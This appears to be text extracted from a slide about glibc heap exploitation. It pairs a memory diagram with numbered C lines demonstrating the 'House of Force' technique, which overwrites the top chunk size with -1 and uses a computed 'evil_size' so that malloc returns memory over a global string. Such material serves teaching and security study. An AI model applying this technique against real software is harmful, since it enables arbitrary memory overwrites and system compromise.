 0
...
bss_var
This is a string
that we want to
overwrite.00000
...
chunk(p1)
prev_size
0x111
p1
fd
....
real_size
21 char bss_var[] = "This is a string that we want to overwrite.";
36 intptr_t *p1 = malloc(256);
40 int real_size = malloc_usable_size(p1);
46 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
51 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
68 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
71 void *new_ptr = malloc(evil_size);
74 void* ctr_chunk = malloc(100);